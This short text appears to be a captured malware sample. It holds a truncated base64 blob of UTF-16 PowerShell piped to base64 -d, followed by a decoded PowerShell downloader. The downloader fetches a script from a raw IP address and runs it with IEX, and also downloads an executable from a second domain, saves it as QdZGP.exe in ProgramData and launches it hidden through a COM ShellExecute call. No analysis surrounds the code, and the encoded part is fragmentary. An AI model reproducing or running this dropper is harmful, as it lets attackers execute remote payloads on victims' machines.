 IAAgACAAIABbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBXAHIAaQB0AGUAQQBsAGwAQgB5AHQAZQBzACgAJA
0ACgAgACAAIAAgACAAJABjAGwAcwBpAGQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAEcAdQBpAGQAIAAnAEMAMAA4AEEA
ADAAMABBADAAQwA5ADEARgAzADgAOAAwACcADQAKACAAIAAgACAAIAAkAHQAeQBwAGUAIAA9ACAAWwBUAHkAcABlAF0AOgA6AE
BzAGkAZAApAA0ACgAgACAAIAAgACAAJABvAGIAagBlAGMAdAAgAD0AIABbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBl
CgAgACAAIAAgACAAJABvAGIAagBlAGMAdAAuAEQAbwBjAHUAbQBlAG4AdAAuAEEAcABwAGwAaQBjAGEAdABpAG8AbgAuAFMAaA
UAbAAsACAAJABuAHUAbAAsACAAJABuAHUAbAAsADAAKQANAAoADQAKACAAIAAgACAAIAB9AGMAYQB0AGMAaAB7AH0ADQAKACAA
ADsADQAKAA0ACgA=" |base64 -d
$instance = [System.Activator]::CreateInstance("System.Net.WebClient");
$method = [System.Net.WebClient].GetMethods();
foreach($m in $method){
if($m.Name -eq "DownloadString"){
try{
$uri = New-Object System.Uri("http://176.32.35.16/704e.php")
IEX($m.Invoke($instance, ($uri)));
}catch{}
}
if($m.Name -eq "DownloadData"){
try{
$uri = New-Object System.Uri("http://fpetraardella.band/xap_102b-AZ1/704e.php?l=litten4.gas")
$response = $m.Invoke($instance, ($uri));
$path = [System.Environment]::GetFolderPath("CommonApplicationData") + "\\QdZGP.exe";
[System.IO.File]::WriteAllBytes($path, $response);
$clsid = New-Object Guid 'C08AFD90-F2A1-11D1-8455-00A0C91F3880'
$type = [Type]::GetTypeFromCLSID($clsid)
$object = [Activator]::CreateInstance($type)
$object.Document.Application.ShellExecute($path,$nul, $nul, $nul,0)
}catch{}
}
}
Exit;